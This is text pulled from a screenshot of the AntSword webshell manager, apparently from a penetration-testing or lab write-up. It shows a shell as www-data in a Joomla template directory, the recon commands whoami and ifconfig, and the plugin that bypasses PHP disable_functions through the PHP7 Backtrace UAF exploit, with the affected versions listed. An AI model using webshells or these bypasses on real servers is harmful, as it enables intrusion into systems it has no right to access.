 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.100.133
(*) 基础信息
当前路径: /var/www/html/templates/beez3
磁盘列表: /
系统信息: Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP We
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3) $ whoami
www-data
(www-data:/var/www/html/templates/beez3) $ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Li
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric
RX packets:90181 errors:0 dropped:0 overruns:0 f
TX packets:83248 errors:0 dropped:0 overruns:0 c
collisions:0 txqueuelen:1000
RX bytes:14618953 (14.6 MB) TX bytes:42360877 (
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:46922 errors:0 dropped:0 overruns:0 f
TX packets:46922 errors:0 dropped:0 overruns:0 c
collisions:0 txqueuelen:1
RX bytes:3477236 (3.4 MB) TX bytes:3477236 (3.4
(www-data:/var/www/html/templates/beez3) $
绕过 disable_functions-192.168.100.133
选择模式 开始
PHP7 Backtrace UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 < 7.3.15 (released 20 Feb 2020)
7.4 < 7.4.3 (released 20 Feb 2020)
Reference
• AntSword-Labs/bypass_disable_functions/9
• php7-gc-bypass
• Bug #76047 Use-after-free when accessing already destructed
backtrace arguments
Shell状态
PHP版本 7.1
PHP位数 64
操作系统 Linux
当前目录 /var/ww
Shell目录 /var/ww
open_basedir
函数支持
dl x
putenv √
error_reporting √
error_log √
file_put_contents √
jsstrings.php
7.2 - all versions to date
当前目录 /var/www/html